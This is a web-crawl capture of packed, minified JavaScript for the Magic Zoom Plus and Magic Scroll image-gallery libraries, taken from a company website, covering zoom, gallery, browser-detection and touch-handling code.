0)"});g(13.3I).8L(13.1d,13.8Q);13.7g(1s);if(13.41){13.41.2T();13.41=1h}13.9f();13.9a();if(13.1o("4r")==="34"){13.4A()}1j{if(13.1o("4c")!==1k){13.8m(13.1o("4r")==="2S");13.8p(13.1o("4r")==="2S")}}13.5P();13.3T.1Q("2V");13.3p.2T();13.3T.2T();13.3T=1h;g(y.1e.49()).1T("1q-1I-fb-8K");13.2l=1s;if(y.1e.2B<10){13.5W()}1j{g(1m).cd("ew","71")}s("fg",13.id)}).1E(13);13.8E=y.$1t("33",{"3Z":"1q-1i-ff"}).24(13.5o);13.4V=y.$1t("5s").24(13.8E);13.8Q=13.1d.jQ(1k)}13.fc();g(y.1e.49()).1B("1q-1I-fb-8K");g(1n.3C).1F();if(13.1o("2s")==="fh"){13.bA();y.1e.4W.bL(13.3p,{c5:g(17(){13.8x()}).1E(13),bF:13.8O,8M:g(17(){13.b8()}).1E(13)})}1j{4o(g(17(){13.bA();13.b8()}).1E(13),96)}},bA:17(){1b I;1b H;I=y.$1t("2b",{1X:13.1i.7d("1l")});13.3T=y.$1t("33").1B("1q-2s-bg").3c((y.1e.2M.8R||y.1e.2B<10)?I:1t y.8X(I).5n(b).76()).24(13.3p);if(13.1o("3E")==="34"&&13.1o("4I")!==1k){13.5o.1B("1q-34-1l"+(13.1o("4I")==="1l"?" 1q-1l-in":"")).1F()}H=g(13.1d)[(y.1e.2B<10)?"1F":"7J"]();g(13.8Q).1y({1f:H.1f,1g:H.1g});13.1d.8L(13.1i.76("1l"),13.1i.1d);13.1i.78("1l");13.3p.24(1n.3C);13.7G=17(){1b J=13.8E;if(g(13.4V).1F().1f>50){J=13.4V}1a 17(){1a 13.1o("3E")==="34"&&13.1o("4I")!==1k&&13.1o("4I")!=="2z"?6e:1p.5F(g(J).8S().1f)}}.2f(13);13.73=17(){1b J=13.8E;if(g(13.4V).1F().1g>50){J=13.4V}1a 17(){1a 13.1o("3E")==="34"&&13.1o("4I")!==1k&&13.1o("4I")!=="2z"?6e:1p.5F(g(J).8S().1g)}}.2f(13);13.8J.1T("1q-9v 1q-5H").1B("1q-3t");if(13.5k){13.5k.1T("1q-9v 1q-5H").1B("1q-3t")}13.1i.1d.1y({"1W-1g":1p.2g(13.1i.1F("1l").1g,13.73())});13.1i.1d.1y({"1W-1f":1p.2g(13.1i.1F("1l").1f,13.7G())});13.4V.3c(g(13.3I).8L(13.8Q,13.1d));if(13.1o("41")){13.41=y.$1t("eX",{"3Z":"1q-3r"}).24(13.4V)}},b8:17(){13.1d.1y({1Y:""});13.1d.1y({2k:"4b(0.6)"}).1F();13.1d.1y({1Y:y.1e.9j+" 0.4s 5B-5q(0.8W, 0.aL, 0.cw, 1) 9C"});if(y.1e.2M.1Y){13.1d.1C("2V",13.8x);if(y.1e.5I&&(y.1e.4u==="5I"||y.1e.4u==="72")){4o(g(17(){13.8x()}).1E(13),bJ)}}1j{13.8x.2F(16,13)}13.3p.1y({2p:1});13.1d.1y({2k:"4b(1)"})},9o:17(){if(13.1i.3P){1m.8K(13.1i.3P,"jR")}},7Y:17(){1b H=(13.1I?13.59:13.3O).2Z(17(K){1a(K.1J.2n!==-1||K.1l.2n!==-1)});1b I=H.1K;1b J=g(H).4O(13.1i)+1;1a(I<=1)?1h:H[(J>=I)?0:J]},83:17(){1b H=(13.1I?13.59:13.3O).2Z(17(K){1a(K.1J.2n!==-1||K.1l.2n!==-1)});1b I=H.1K;1b J=g(H).4O(13.1i)-1;1a(I<=1)?1h:H[(J<0)?I-1:J]},da:17(I,J){1b H=13.3O.2Z(17(K){1a((K.1l.1X.4K(I)||K.1l.26.4K(I))&&(K.1J.1X.4K(J)||K.1J.26.4K(J)))})||[];1a H[0]||((J&&I&&y.1O(J)==="1N"&&y.1O(I)==="1N")?1t j(J,I):1h)},b7:17(I){1b H=13.3O.2Z(17(J){1a(J.4m===I)})||[];1a H[0]},cL:17(H){1a 13.3O[H]}};t={4L:"d4.2.6 (jS) jT",4B:17(K,I){1b J=1h;1b H=[];y.$A((K?[g(K)]:y.$A(1n.9L("9I")).5K(y.$A(1n.9L("9Y"))))).38(g(17(L){if(g(L)){if(!h(L)){J=1t i(L,I);if(w&&!J.1o("bU")){J.2h();J=1h}1j{E.3b(J);H.3b(J)}}}}).1E(13));1a K?H[0]:H},2h:17(K){1b I,J,H;if(K){(J=h(K))&&(J=E.9G(E.4O(J),1))&&J[0].2h()&&(4S J[0]);1a}5R(I=E.1K){J=E.9G(I-1,1);J[0].2h();4S J[0]}},jU:17(H){13.2h(H);1a 13.4B(H)},40:17(M,L,K,I){1b J=h(M);1b H;if(J){H=y.1O(L)==="6c"?J.b7(L):J.da(L,K);if(H){J.40(H)}}},jV:17(K,J){1b I=h(K);1b H;if(I){4D(y.1O(J)){1D"6c":H=I.b7(J);1H;1D"6l":H=I.cL(J);1H;1P:}if(H){I.40(H)}}},4y:17(I){1b H;(H=h(I))&&H.40(H.83())},4z:17(I){1b H;(H=h(I))&&H.40(H.7Y())},jW:17(I){1b H;(H=h(I))&&H.4A()},jX:17(I){1b H;(H=h(I))&&H.48()},2s:17(I){1b H;(H=h(I))&&H.2s()},6w:17(I){1b H;(H=h(I))&&H.6w()},en:17(H,I){if(!o[H]){o[H]=[]}if(y.1O(I)==="17"){o[H].3b(I)}},jY:17(H){1a!!h(H)}};g(1n).1C("9e",17(){1b I=1m[C+"7F"]||{};r=r();c();G=y.$1t("33",{"3Z":"3m-3t-79"}).24(1n.3C);F=(y.1e.2U&&1m.f0&&1m.f0("(1W-eJ-1f: fp), (1W-eJ-1g: fp)").jZ);if(y.1e.2U){y.2a(n,k)}1U(1b H=0;H<z.1K;H++){if(I[z[H]]&&y.$F!==I[z[H]]){t.en(z[H],I[z[H]])}}t.4B();w=1k});1m.9Y=1m.9Y||{};1a t})();',62,1357,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this||||function|||return|var|zoomBox|node|browser|width|height|null|image|else|false|zoom|window|document|option|Math|mz|lens|true|new|type|Event|options|Custom|jSetCss|event|size|jAddClass|jAddEvent|case|jBind|jGetSize|top|break|expanded|small|length|handler|left|string|jTypeOf|default|jRemoveEvent|zoomSize|btnclick|jRemoveClass|for|mode|max|src|transition|boundaries||tap|||jAppendTo||url|||arguments|extend|img|jFetch||loaded|call|min|stop|position|important|transform|ready|style|state||opacity|touchdrag|getAttribute|expand|button|parseFloat|px|prototype||inner|magnifier|undefined|ieMode|pointerType|enum|auto|jDelay|clientY|100|clientX|jBindAsEvent|right|active|features|bottom|buttons|mousedrag|context|timeStamp|click|jRemove|mobile|transitionend|changedTouches|none|jCallEvent|filter||||div|always||jDel||jEach||pos|push|append|try|jStore|oneOf|boolean|settings|handle|zoomSizeOrigin|activating|rootCSS|magic|hint|test|expandBox|data|caption||hidden|dbltap|defined|jGetCss|catch|match|navigator|setAttribute|orientation|body|abs|expandZoomOn|Doc|touch|jSetCssProp|placeholder|border|dragstart|webkit|clearTimeout|parent|additionalImages|link|init|Class|instanceof|expandBg|off|Element|stopDefaults|touchpinch|hasOwnProperty|class|update|expandCaption||dblbtnclick|||||deactivate|getDoc|target|scale|zoomMode|array|detach|pushToEvents|preview|expandThumbs|custom|stopQueue|replace|firstChild|origin|styles|setTimeout|hide|ceil|zoomOn||touches|uaName|translate3d|reverse|pow|prev|next|activate|start|visibility|switch|schema|root|mousescroll|identifier|expandZoomMode|J_TYPE|has|version|listeners|parentNode|indexOf|domPrefix|enabled|jTrim|delete|direction|platform|expandFigure|fullScreen|moveTimer|toLowerCase|pageX||pageY|vertical||||disabled|trident||expandGallery|requestAnimationFrame|stopDistribution|innerHeight|handlers|duration|events|isPrimaryTouch|touchstart|kill|constructor|expandNav|distance|messageBox|blur|expandStage|documentElement|bezier|move|figure|pointermove|cubicBezier|jGetPageXY|canvas|spos|cssClass|removeAttribute|loadTimer|cubic|add|absolute|innerWidth|round|activateTimer|visible|chrome|throw|concat|parseInt|changeContent|floor|show|showHint|FX|while|contains|jCamelize|timer|pointerup|resizeCallback|mouseup|selectedItem|getAbsoluteURL|||isQueueStopped|touchend|gecko|random|load|ms||dppx|innertouch|initEvent|element|apply|Infinity|String|getPrimaryTouch|onload|0px|isTouchEvent|ease|number|J_UUID|to|enable|scroll|className|css||nodeType|updateTimer|Array|close|MSPOINTER_TYPE_TOUCH|display|hintRuns|now|loadingBox|onerror|dragged|originalTitle|shift|Object|wunits|hunits|getButton|pointerdown|onTouchEnd|selected|android|filters|pointerEnabled|found|no|render|not|MagicJS|originalImg|mousedown|mousemove|addCSS|thumb||resize|opera|expandMaxHeight|href|primaryImage|getNode||setCurNode|wrapper|uaVersion|touchmovement|setupZoom|getURL|set|callback|setSize|fromCharCode|oncomplete|easeFn|padding|engine|jGetRect|getClientXY|cycles|cssTransformProp|minimum|onTouchStart|isPrimary|overflow|200|onComplete|_handlers|jGetScroll|TouchEvent|svg|trigger|normalSize|tooltip|originalImage|tm|Options|expandMaxWidth|threshold|onready|getBoundingClientRect|timedout|toUpperCase|alternate|join|end|mouseover|continuous|hover|itemCSS|cssPrefix|currentSrc|scrollTop|jGetPosition|keyCode|getNext|crMz|byTag|reflowZoom||getPrev||||sqrt|createElement|split|getPrimaryTouchId|msPointerEnabled|mouseout|complete|_cleanup|lazyZoom|_unbind|_timer|deltaY|storage|readyState|mobileZoomHint|registerActivateEvent|getRelated|zoomCaption|registerDeactivateEvent|index|androidBrowser|touchmove|animate|setProps|toString|maxWidth|onExpand|margin|horizontal|fromJSON|on|object|_EVENTS_|expandImageStage|setOrientation|parseCubicBezier|showLoading|scrollLeft|expandControls|open|replaceChild|fallback|typeof|onClose|title|stubNode|cssFilters|getInnerSize|continue|Transition|textExpandHint|175|SVGImage|pointerId|createTextNode||createElementNS|loopBind|normalizeCSS||||magiczoom|||unregisterDeactivateEvent|dashize|dblclick|charAt|domready|unregisterActivateEvent|reset|PFX|handleMouseUp|cssTransform|Opacity|cancelAnimationFrame|callee|createEvent|openLink|originalImgSrc|_event_prefix_|compatMode|loadSmall|getStorage|nextImage|fade|J_EUID|onTouchMove|forceAnimation|fromString|btnclickEvent|perspective|0s|reflow|linear|setMode|splice|xhr|MagicZoom|targetTouches|exists|byClass|relatedTarget|hasChild|deactivating|text|status|translate|400|maxHeight|XMLHttpRequest|implement|forceTouch|pStyles|MagicZoomPlus|eventType|parseNode|gallery|capable|getElementsByTagName|pStyles_arr|onprogress|hideTimer|win|Message|dragend||||||||||||600|isNaN|MSPointerMove|exitFullscreen|textClickZoomHint|setActiveThumb|ios|safari|keyboardCallback|naturalWidth|_bind|span|calc|removeChild|handleTouchEnd|opr|temporary|slice|handleTouchStart|cssDomPrefix|Function|HTMLElement|hideFX|w3|ImageLoader|getElementsByClassName|885|org|loadedBytes|textHoverZoomHint|loadImg|run|onabort|045|resizeTimer|touchScreen|Date|https|previousScale|dispatchEvent|ifndef|deltaMode|isMouse|errorEventName|caller|onclick||changeEventName|imageByOrigin|expandToWindow|handleMouseDown|selectorTrigger||uuid|onClick|ignore|thumbs||hideLoading|keydown|querySelectorAll|handleTouchMove|Tooltip|_event_add_|hintMessage|presto|Za|tagName|deltaX|delay|query|aspectRatio|styles_arr|assign|el_arr|Pltm|mgctlbx|prepareExpandedView|www|once|startTimer|swipe|onExit|html|pointerout|mzCrA|500|inline|request|1000|jClearEvents|runtime|300|selectorsMoveFX|startTime|onResize|scrollFX|autostart|getTarget|J_EXT|onZoomReady|05|_event_del_|rel|101|loadZoom|0001|appendChild|onEnter|Alpha|hideHint|startAttempts|maximum|000001|cycle|10000px|jRaiseEvent||priority|zoomPosition|stopAnimation|onBeforeRender|cubicBezierAtTime|http|abort|Top|jHasClass|Number|getElementById|Click||Left|items|jSetOpacity|progid|320|Bottom|styleSheet|sheet|165|355|forEach|setupContent|magicJS|easeOutCubic|setMessage|stdDeviation|Microsoft|euid|naturalHeight|imageByIndex|mac|addEventListener|compareDocumentPosition|which|easeInBack|getComputedStyle|jToBool|filterBlur|offsetWidth|webkit419|999|easeOutBack|styleFloat|DXImageTransform|parseSchema|clientWidth|PI|elasticIn|v5|removeRule|insertRule|easeInQuad|cos|mjs|imageByURL|easeInCubic|easeOutQuad|stylesId|03|deleteRule|initDrag|Right|scrollbarsWidth|wrap|onZoomIn|xhr2|item|variableZoom||changeZoomLevel|unregisterEvents|dragmove|easeOutExpo|MSPointerUp|getOriginalTarget|toArray|onZoomOut|||closeOnClickOutside|_initialDistance|animation|MouseEvent|MSPointerDown|onxhrerror|destroyExpandGallery|selectItem|setCaption|0ms|shown|upscale|isReady|onExpandOpen|registerEvents|nativize|onreadystatechange|getTime|phone|MSPointerOut|loadBlob|304|smoothing|msExitFullscreen|UUID|wheelDeltaX|300ms|wheelDeltaY|deg|wheelDelta|detail|cancel|DocumentTouch|clearInterval|easeInSine|selector|addItem|cancelBubble|with|895|stopPropagation|curScale|all|error|jDefer|moveBind|735|progressiveLoad||easeInExpo|registerCallback|easeOutSine|firefox||685|ts|doc|backward|requestFullScreen|UIEvent|od|hone|getContext|screen|Moz|crios|10px|block|onAfterRender|cssText|setInterval|background|device|get|multibackground|preventDefault|touchOptions|moz|out|transitionEffect|normal|cancelFullScreen|handleMouseMove|onchange|date|textnode|figcaption|ua|Webkit|matchMedia|charCodeAt|screenX|screenY|backCompat|documentMode|getJSON|loadOptions|querySelector|onStart|zoomHeight|view|setupExpandGallery|backcompat|interval|stage|onExpandClose|fullscreen|onUpdate|setupSelectors||RegExp|stopImmediatePropagation||onswipe|767px|zoomWidth|2147483647|enclose|100000|rightClick|10000|gif|base64|R0lGODlhAQABAAD|ACwAAAAAAQABAAACADs|fontWeight|color|finishTime|mozCancelAnimationFrame|loop|lineHeight|zIndex|fps|bounceIn|pointerover|srcElement|meego|MSPointerOver|doScroll|deltaZ|g46fd501|delta|collection|KeyboardEvent|KeyEvent|regexp|pinchupdate|pinchstart|DOMContentLoaded|420|fromElement|fireEvent|createEventObject|sort|head|cssRules|detachEvent|attachEvent|removeEventListener|addRule|toElement||returnValue|pointer|rules|webkitCancelFullScreen|fullscreenEnabled|msFullscreenEnabled|xda|webkitexitFullscreen|windows|wap|mozCancelFullScreen|ActiveXObject|vodafone|oCancelFullScreen|msCancelFullScreen|ProgressEvent|FormData|up|xiino|getBoxObjectFor|implementation|xpath|msCancelAnimationFrame|oCancelAnimationFrame|msRequestAnimationFrame|oRequestAnimationFrame|webkitRequestAnimationFrame|mozRequestAnimationFrame|evaluate|mozInnerScreenY|other|air|linux|webos|unknown|taintEnabled|WebKitPoint|withCredentials|hasFeature|edge|elaine|lge|kindle|iris|iemobile|hiptop|fennec|maxTouchPoints|midp|msMaxTouchPoints|compal|blazer|blackberry|bada|avantgo|maemo|mmp|treo|feature|symbian|TR|series|psp|SVG11|pocket|plucker|netfront|re|ixi|os|palm|ob|Image|ontouchstart|webkitCancelRequestAnimationFrame|9999|scrollHeight|offsetTop|childNodes|innerText|innerHTML|offsetParent|getHashCode|4294967296|offsetLeft|xy|clientLeft|clientTop|jGetFullScroll|offsetHeight|jGetTransitionDuration|jGetStyles|insertBefore|xxxxxxxxxxxx|currentStyle|generateUUID|scrollWidth|jGetFullSize|removeCSS|pageYOffset|pageXOffset|clientHeight|xxxxxxxx|yxxx|presto925|DOMElement|xxxx|iframe|jSetStyle|jGetStyle|4xxx|jToggleClass|getPropertyValue|red|536|Out|Over|Move|Up|Down|ver|jToInt|fullscreenElement|toFloat|webkitTransitionEnd|WebKitTransitionEvent||||TransitionEvent|cssfilters|2px|userAgent|MSPointer|FullscreenElement|map||MSFullscreenError||cssFloat|float|Width|activeElement|prefix|fullscreenerror|fullscreenchange|webkitIsFullScreen|MSFullscreenChange|CancelFullScreen|ExitFullscreen|RequestFullScreen|RequestFullscreen|requestFullscreen|FullScreen|deltaFactor|000244140625|v3|gz5|yyy|coigmzaablav|coigmtaac|mbgme3|zfg|zo|ikz3|Qlbo|zwbk3|maba|zkvz|kh3|jkma|ozga|0Coigm|gob|xk|o0|ff0000|center|mgctlbxN|MZ|mgctlbxV|fzz|devicePixelRatio|mgctlbxP|Cannot|isset|2000|1999|xlink|setAttributeNS|feGaussianBlur|SourceGraphic|units|sides|ul|TypeError|convert|Double|or|zoomDistance|Hover|textBtnClose|Close|textBtnNext|Next|textBtnPrev|Previous|Tap|Touch|mgctlbxL|z0|the|controls|201|forward|100ms|thumbnails|ojk5|pop|260|030|220|01|createDocumentFragment|btn|120|opening|cloneNode|_self|Plus|DEMO|refresh|switchTo|zoomIn|zoomOut|running|matches|isFinite|loading|9_|contextmenu|scrollTo||availWidth|availHeight|250|before|radius|rev|srcset|getRatio|selectstart|MobileOptions|fontSize|message|fontFamily|sans|serif|textAlign|2em|font|dummy|256|relative|160|350|parameter|Taac|of|035|total|755|855|06|easeOutQuint|easeInOutQuint|07|795|static|easeInQuint|progress|response|easeInOutExpo|easeInCirc|04|curFrame|085|335|easeOutCirc|infinite|URL|wheel|955|easeInOutSine|lengthComputable|565|easeInOutQuad|455|515|575|715|055|easeInOutQuart|675|215|webkitURL|745|easeInOutCubic|645|easeInQuart||definition|easeOutQuart|075|mousewheel|easeInOutCirc|roundCss||cubicIn|cubicOut|backIn|backOut|elasticOut|responseType|blob|send|destroy|quadIn||bounceOut|MagicToolboxTooltip|MessageBox|5000|NEGATIVE_INFINITY|POSITIVE_INFINITY|JSON|parse|Incorrect|quadOut|445|expoOut|537|createObjectURL|expoIn|setTransition|onwheel|GET|easeInOutBack|275|sineIn|sineOut|135|785|265'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://dahua.vn/themes/introduce/w3ni837/magicscroll/magicscroll.js
body_size: 43679
content:
/*


   Magic Scroll v2.0.50 DEMO
   Copyright 2020 Magic Toolbox
   Buy a license: https://www.magictoolbox.com/magicscroll/
   License agreement: https://www.magictoolbox.com/license/


*/
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1q.5r=(18(){1a u,v;u=v=(18(){1a S={5f:"mZ.3.4-6-me",et:0,9p:{},$7q:18(W){1b(W.$7r||(W.$7r=++M.et))},aP:18(W){1b(M.9p[W]||(M.9p[W]={}))},$F:18(){},$1d:18(){1b 1d},$1f:18(){1b 1f},fu:"f6-"+1i.4f(1i.6W()*1z cT().eE()),3l:18(W){1b(34!=W)},cZ:18(X,W){1b(34!=X)?X:W},bi:18(W){1b!!(W)},1P:18(W){if(!M.3l(W)){1b 1d}if(W.$5h){1b W.$5h}if(!!W.5n){if(1==W.5n){1b"74"}if(3==W.5n){1b"ea"}}if(W.1l&&W.2J){1b"mb"}if(W.1l&&W.bH){1b"3t"}if((W 3K 1q.eu||W 3K 1q.cD)&&W.4P===M.4n){1b"2M"}if(W 3K 1q.4B){1b"4j"}if(W 3K 1q.cD){1b"18"}if(W 3K 1q.cx){1b"2e"}if(M.1g.5U){if(M.3l(W.eR)){1b"1v"}}1c{if(W===1q.1v||W.4P==1q.1u||W.4P==1q.m6||W.4P==1q.m4||W.4P==1q.lw||W.4P==1q.l0){1b"1v"}}if(W 3K 1q.cT){1b"e8"}if(W 3K 1q.kZ){1b"kY"}if(W===1q){1b"1q"}if(W===1m){1b"1m"}1b 9q(W)},1W:18(ab,aa){if(!(ab 3K 1q.4B)){ab=[ab]}if(!aa){1b ab[0]}1s(1a Z=0,X=ab.1l;Z<X;Z++){if(!M.3l(ab)){5k}1s(1a Y in aa){if(!eu.2g.4A.2n(aa,Y)){5k}3p{ab[Z][Y]=aa[Y]}3E(W){}}}1b ab[0]},aB:18(aa,Z){if(!(aa 3K 1q.4B)){aa=[aa]}1s(1a Y=0,W=aa.1l;Y<W;Y++){if(!M.3l(aa[Y])){5k}if(!aa[Y].2g){5k}1s(1a X in(Z||{})){if(!aa[Y].2g[X]){aa[Y].2g[X]=Z[X]}}}1b aa[0]},ec:18(Y,X){if(!M.3l(Y)){1b Y}1s(1a W in(X||{})){if(!Y[W]){Y[W]=X[W]}}1b Y},$3p:18(){1s(1a X=0,W=3t.1l;X<W;X++){3p{1b 3t[X]()}3E(Y){}}1b 1j},$A:18(Y){if(!M.3l(Y)){1b M.$([])}if(Y.ex){1b M.$(Y.ex())}if(Y.2J){1a X=Y.1l||0,W=1z 4B(X);4y(X--){W[X]=Y[X]}1b M.$(W)}1b M.$(4B.2g.8C.2n(Y))},6B:18(){1b 1z cT().eE()},6C:18(aa){1a Y;7X(M.1P(aa)){1X"8u":Y={};1s(1a Z in aa){Y[Z]=M.6C(aa[Z])}1Q;1X"4j":Y=[];1s(1a X=0,W=aa.1l;X<W;X++){Y[X]=M.6C(aa[X])}1Q;2L:1b aa}1b M.$(Y)},$:18(Y){1a W=1f;if(!M.3l(Y)){1b 1j}if(Y.$df){1b Y}7X(M.1P(Y)){1X"4j":Y=M.ec(Y,M.1W(M.4B,{$df:M.$F}));Y.1D=Y.bw;Y.2W=M.4B.2W;1b Y;1Q;1X"2e":1a X=1m.fF(Y);if(M.3l(X)){1b M.$(X)}1b 1j;1Q;1X"1q":1X"1m":M.$7q(Y);Y=M.1W(Y,M.4g);1Q;1X"74":M.$7q(Y);Y=M.1W(Y,M.3O);1Q;1X"1v":Y=M.1W(Y,M.1u);1Q;1X"ea":1X"18":1X"4j":1X"e8":2L:W=1d;1Q}if(W){1b M.1W(Y,{$df:M.$F})}1c{1b Y}},$1z:18(W,Y,X){1b M.$(M.7I.6j(W)).fb(Y||{}).33(X||{})},bZ:18(Z,aa,X){1a W,ac,Y,ae=[],ad=-1;X||(X=M.fu);W=M.$(X)||M.$1z("3s",{id:X,1K:"9k/bF"}).4a((1m.ls||1m.4b),"1N");ac=W.fG||W.fL;if("2e"!=M.1P(aa)){1s(1a Y in aa){ae.21(Y+":"+aa[Y])}aa=ae.9O(";")}if(ac.fy){ad=ac.fy(Z+" {"+aa+"}",ac.lo.1l)}1c{3p{ad=ac.ln(Z,aa,ac.lj.1l)}3E(ab){}}1b ad},cI:18(Z,W){1a Y,X;Y=M.$(Z);if("74"!==M.1P(Y)){1b}X=Y.fG||Y.fL;if(X.fT){X.fT(W)}1c{if(X.fV){X.fV(W)}}},mq:18(){1b"mt-o2-nN-ns-oa".5H(/[nL]/g,18(Y){1a X=1i.6W()*16|0,W=Y=="x"?X:(X&3|8);1b W.a4(16)}).8U()},nK:(18(){1a W;1b 18(X){if(!W){W=1m.6j("a")}W.2V("by",X);1b("!!"+W.by).5H("!!","")}})(),nJ:18(Y){1a Z=0,W=Y.1l;1s(1a X=0;X<W;++X){Z=31*Z+Y.gK(X);Z%=nw}1b Z}};1a M=S;1a N=S.$;if(!1q.cW){1q.cW=S;1q.$f6=S.$}M.4B={$5h:"4j",5T:18(Z,aa){1a W=17.1l;1s(1a X=17.1l,Y=(aa<0)?1i.6s(0,X+aa):aa||0;Y<X;Y++){if(17[Y]===Z){1b Y}}1b-1},2W:18(W,X){1b 17.5T(W,X)!=-1},bw:18(W,Z){1s(1a Y=0,X=17.1l;Y<X;Y++){if(Y in 17){W.2n(Z,17[Y],Y,17)}}},5d:18(W,ab){1a aa=[];1s(1a Z=0,X=17.1l;Z<X;Z++){if(Z in 17){1a Y=17[Z];if(W.2n(ab,17[Z],Z,17)){aa.21(Y)}}}1b aa},h7:18(W,aa){1a Z=[];1s(1a Y=0,X=17.1l;Y<X;Y++){if(Y in 17){Z[Y]=W.2n(aa,17[Y],Y,17)}}1b Z}};M.aB(cx,{$5h:"2e",4t:18(){1b 17.5H(/^\\s+|\\s+$/g,"")},eq:18(W,X){1b(X||1d)?(17.a4()===W.a4()):(17.3i().a4()===W.3i().a4())},6o:18(){1b 17.5H(/-\\D/g,18(W){1b W.bh(1).8U()})},b6:18(){1b 17.5H(/[A-Z]/g,18(W){1b("-"+W.bh(0).3i())})},nM:18(W){1b 1Y(17,W||10)},nC:18(){1b 3z(17)},eb:18(){1b!17.5H(/1f/i,"").4t()},7J:18(X,W){W=W||"";1b(W+17+W).5T(W+X+W)>-1}});S.aB(cD,{$5h:"18",1e:18(){1a X=M.$A(3t),W=17,Y=X.7n();1b 18(){1b W.4Q(Y||1j,X.cC(M.$A(3t)))}},78:18(){1a X=M.$A(3t),W=17,Y=X.7n();1b 18(Z){1b W.4Q(Y||1j,M.$([Z||(M.1g.1F?1q.1v:1j)]).cC(X))}},3D:18(){1a X=M.$A(3t),W=17,Y=X.7n();1b 1q.5b(18(){1b W.4Q(W,X)},Y||0)},eT:18(){1a X=M.$A(3t),W=17;1b 18(){1b W.3D.4Q(W,X)}},fr:18(){1a X=M.$A(3t),W=17,Y=X.7n();1b 1q.o8(18(){1b W.4Q(W,X)},Y||0)}});1a T={};1a L=8g.o6.3i();1a K=L.4U(/(5s|bJ|5U|e0)\\/(\\d+\\.?\\d*)/i);1a P=L.4U(/(o5|dD)\\/(\\d+\\.?\\d*)/i)||L.4U(/(eU|bR|fP|fE|9m|dD)\\/(\\d+\\.?\\d*)/i);1a R=L.4U(/5f\\/(\\d+\\.?\\d*)/i);1a G=1m.5X.3s;18 H(X){1a W=X.bh(0).8U()+X.8C(1);1b X in G||("fd"+W)in G||("eX"+W)in G||("ms"+W)in G||("O"+W)in G}M.1g={4L:{o4:!!(1m.o3),o1:!!(1q.nY),nP:!!(1m.nX),6t:!!(1m.nU||1m.nT||1m.bs||1m.eC||1m.nR||1m.mR||1m.mQ||1m.mP||1m.mO),fH:!!(1q.mN)&&!!(1q.mM)&&(1q.aF&&"mL"in 1z aF),2S:H("2S"),8q:H("8q"),f7:H("f7"),2v:H("2v"),5O:1d,ew:1d,dv:1d,4o:1d,cb:(18(){1b 1m.mK.mI("mw://mv.nc.na/n2/n0/mY#la","1.1")}())},b3:(18(){1b"ht"in 1q||(1q.fm&&1m 3K fm)||(8g.ik>0)||(8g.ij>0)}()),5S:!!L.4U(/(aD|bb\\d+|i7).+|ii|i6\\/|i1|il|hB|hw|hv|hM|hK|ip(fS|fX|ad)|hE|k1|jE |jM|jI|ky|5S.+fE|ku|9m m(ob|in)i|kp( kl)?|fs|p(ki|kh)\\/|kg|ka|k9|j7(4|6)0|j5|j1|j0\\.(1g|iZ)|iS|iK|iJ (ce|fs)|j9|jo/),6Y:(K&&K[1])?K[1].3i():(1q.9m)?"e0":!!(1q.jA)?"5U":(1m.jz!==34||1q.jx!==1j)?"bJ":(1q.js!==1j||!8g.jp)?"5s":"jn",5f:(K&&K[2])?3z(K[2]):0,8D:(P&&P[1])?P[1].3i():"",b1:(P&&P[2])?3z(P[2]):0,fD:"",cv:"",5v:"",1F:0,7B:L.4U(/ip(?:ad|fX|fS)/)?"dA":(L.4U(/(?:jc|aD)/)||8g.7B.4U(/dE|aO|n8/i)||["mr"])[0].3i(),eP:1m.aI&&1m.aI.3i()==="ek",ey:0,65:18(){1b(1m.aI&&1m.aI.3i()==="ek")?1m.4b:1m.5X},5O:1q.5O||1q.jd||1q.je||1q.jf||1q.jg||34,aV:1q.aV||1q.eA||1q.eA||1q.jh||1q.ji||1q.jj||34,6h:1d,8y:18(){if(M.1g.6h){1b}1a Z;1a Y;M.1g.6h=1f;M.4b=M.$(1m.4b);M.aO=M.$(1q);3p{1a X=M.$1z("2Q").33({1x:2F,1A:2F,6J:"2p",2I:"6L",1N:-jk}).4a(1m.4b);M.1g.ey=X.ft-X.eN;X.2i()}3E(W){}3p{Z=M.$1z("2Q");Y=Z.3s;Y.em="dY:aQ(e5://),aQ(e5://),jm aQ(e5://)";M.1g.4L.ew=(/(aQ\\s*\\(.*?){3}/).3B(Y.dY);Y=1j;Z=1j}3E(W){}if(!M.1g.ev){M.1g.ev=M.b7("8q").b6()}3p{Z=M.$1z("2Q");Z.3s.em=M.b7("5d").b6()+":eM(jr);";M.1g.4L.dv=!!Z.3s.1l&&(!M.1g.1F||M.1g.1F>9);Z=1j}3E(W){}if(!M.1g.4L.dv){M.$(1m.5X).2X("no-jt-4h")}3p{M.1g.4L.4o=(18(){1a aa=M.$1z("4o");1b!!(aa.9E&&aa.9E("2d"))}())}3E(W){}if(1q.ju===34&&1q.jv!==34){T.7l="jw"}M.4g.1t.2n(M.$(1m),"9Y")}};(18(){1a X=[],aa,Z,ab;18 W(){1b!!(3t.bH.dV)}7X(M.1g.6Y){1X"5U":if(!M.1g.5f){M.1g.5f=!!(1q.aF)?3:2}1Q;1X"bJ":M.1g.5f=(P&&P[2])?3z(P[2]):0;1Q}M.1g[M.1g.6Y]=1f;if(P&&P[1]==="eU"){M.1g.8D="bR"}if(!!1q.bR){M.1g.bR=1f}if(P&&P[1]==="dD"){M.1g.8D="9m";M.1g.9m=1f}if(M.1g.8D==="fP"&&(R&&R[1])){M.1g.b1=3z(R[1])}if(M.1g.7B==="aD"&&M.1g.5s&&(R&&R[1])){M.1g.eF=1f}aa=({bJ:["-eZ-","eX","eZ"],5s:["-5s-","fd","5s"],5U:["-ms-","ms","ms"],e0:["-o-","O","o"]})[M.1g.6Y]||["","",""];M.1g.fD=aa[0];M.1g.cv=aa[1];M.1g.5v=aa[2];M.1g.1F=!M.1g.5U?34:(1m.ej)?1m.ej:(18(){1a ac=0;if(M.1g.eP){1b 5}7X(M.1g.5f){1X 2:ac=6;1Q;1X 3:ac=7;1Q}1b 